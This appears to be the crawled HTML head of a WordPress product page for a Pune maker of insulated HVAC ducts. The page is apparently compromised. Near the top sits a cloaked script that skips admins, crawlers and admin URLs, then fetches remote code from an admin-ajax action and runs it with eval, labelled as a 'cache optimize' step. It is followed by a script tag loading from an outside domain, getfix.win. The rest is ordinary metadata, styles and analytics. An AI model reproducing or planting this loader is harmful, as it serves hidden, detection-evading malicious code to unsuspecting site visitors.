

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.globaleaircon.com/product/insulated-duct/
body_size: 25934
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.globaleaircon.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1770103478_7091"></script>
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Globale Aircon: Leading Insulated Ducts Manufacturers in Pune</title>
	<meta name="description" content="Globale Aircon stands as a top Insulated Ducts manufacturer, providing innovative solutions for improved comfort and energy efficiency in HVAC systems ensuring optimal comfort." />
	<link rel="canonical" href="https://www.globaleaircon.com/product/insulated-duct/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Globale Aircon: Leading Insulated Ducts Manufacturers in Pune" />
	<meta property="og:description" content="Globale Aircon stands as a top Insulated Ducts manufacturer, providing innovative solutions for improved comfort and energy efficiency in HVAC systems ensuring optimal comfort." />
	<meta property="og:url" content="https://www.globaleaircon.com/product/insulated-duct/" />
	<meta property="og:site_name" content="Globale Aircon" />
	<meta property="article:modified_time" content="2025-04-30T22:58:34+00:00" />
	<meta property="og:image" content="https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01-1024x683.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.globaleaircon.com/product/insulated-duct/","url":"https://www.globaleaircon.com/product/insulated-duct/","name":"Globale Aircon: Leading Insulated Ducts Manufacturers in Pune","isPartOf":{"@id":"https://www.globaleaircon.com/#website"},"primaryImageOfPage":{"@id":"https://www.globaleaircon.com/product/insulated-duct/#primaryimage"},"image":{"@id":"https://www.globaleaircon.com/product/insulated-duct/#primaryimage"},"thumbnailUrl":"https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png","datePublished":"2024-03-18T10:42:48+00:00","dateModified":"2025-04-30T22:58:34+00:00","description":"Globale Aircon stands as a top Insulated Ducts manufacturer, providing innovative solutions for improved comfort and energy efficiency in HVAC systems ensuring optimal comfort.","breadcrumb":{"@id":"https://www.globaleaircon.com/product/insulated-duct/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.globaleaircon.com/product/insulated-duct/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.globaleaircon.com/product/insulated-duct/#primaryimage","url":"https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png","contentUrl":"https://www.globaleaircon.com/wp-content/uploads/2024/03/Insulated-Duct-01.png","width":4167,"height":2780},{"@type":"BreadcrumbList","@id":"https://www.globaleaircon.com/product/insulated-duct/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.globaleaircon.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.globaleaircon.com/shop/"},{"@type":"ListItem","position":3,"name":"Insulated Duct"}]},{"@type":"WebSite","@id":"https://www.globaleaircon.com/#website","url":"https://www.globaleaircon.com/","name":"Globale Aircon","description":"","publisher":{"@id":"https://www.globaleaircon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.globaleaircon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.globaleaircon.com/#organization","name":"Globale Aircon Pvt ltd","url":"https://www.globaleaircon.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.globaleaircon.com/#/schema/logo/image/","url":"https://www.globaleaircon.com/wp-content/uploads/2023/05/Globale_Logo_2023_Final.png","contentUrl":"https://www.globaleaircon.com/wp-content/uploads/2023/05/Globale_Logo_2023_Final.png","width":8001,"height":4500,"caption":"Globale Aircon Pvt ltd"},"image":{"@id":"https://www.globaleaircon.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Globale Aircon &raquo; Feed" href="https://www.globaleaircon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globale Aircon &raquo; Comments Feed" href="https://www.globaleaircon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globale Aircon &raquo; Insulated Duct Comments Feed" href="https://www.globaleaircon.com/product/insulated-duct/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.globaleaircon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.globaleaircon.com%2Fproduct%2Finsulated-duct%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.globaleaircon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.globaleaircon.com%2Fproduct%2Finsulated-duct%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://www.globaleaircon.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.39' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.globaleaircon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.globaleaircon.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.globaleaircon.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://www.globaleaircon.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.globaleaircon.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.globaleaircon.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.globaleaircon.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-5.css?ver=1723532650' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/global.css?ver=1723533062' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-21.css?ver=1723532744' media='all' />
<link rel='stylesheet' id='elementor-post-495-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-495.css?ver=1723534522' media='all' />
<link rel='stylesheet' id='elementor-post-5018-css' href='https://www.globaleaircon.com/wp-content/uploads/elementor/css/post-5018.css?ver=1723533079' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.globaleaircon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.globaleaircon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.globaleaircon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.globaleaircon.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.globaleaircon.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.globaleaircon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.globaleaircon.com/wp-json/wp/v2/product/4975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.globaleaircon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.globaleaircon.com/?p=4975' />
<meta name="description" content="Globale Aircon proudly stands as a premier manufacturer, supplier, and exporter of Insulated Ducts, based in Maharashtra, India. Our Insulated ducts have earned a reputation for excellence, with unmatched features that include minimal leakage, effortless installation, reduced wastage, and remarkable cost-effectiveness.

Experience the unparalleled quality and performance of our Insulated Ducts for yourself. Contact us today to request a personalized quote and discover how our ducts can enhance your ventilation system.

&nbsp;">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16595557987"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16595557987');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R9EBXYWCQH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R9EBXYWCQH');
</script>

<!-- Google search console -->
<meta name="google-site-verification" content="7r-ejE-k0sF8poLS780NXb6YY7OoHZDArQBvG15v_VE" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
